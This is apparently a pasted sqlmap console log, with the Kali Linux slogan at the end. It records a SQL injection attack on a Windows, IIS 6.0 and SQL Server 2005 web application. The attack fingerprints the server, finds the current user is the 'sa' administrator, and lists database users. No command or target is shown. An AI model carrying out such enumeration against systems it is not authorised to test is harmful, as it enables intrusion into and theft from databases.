 [20:42:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:42:13] [INFO] fetching current user
[20:42:14] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[20:42:14] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[20:42:14] [INFO] fetching database users
[20:42:14] [INFO] the SQL query used returns 2 entries
[20:42:14] [INFO] retrieved: "jgsa"
[20:42:15] [INFO] retrieved: "sa"
[20:42:15] [INFO] testing if current user is DBA
[20:42:15] [INFO] testing if current user is DBA
database management system users privileges:
[*] jgsa
[*] sa (administrator)
KALI LINUX
The quieter you become, the more you are able to hear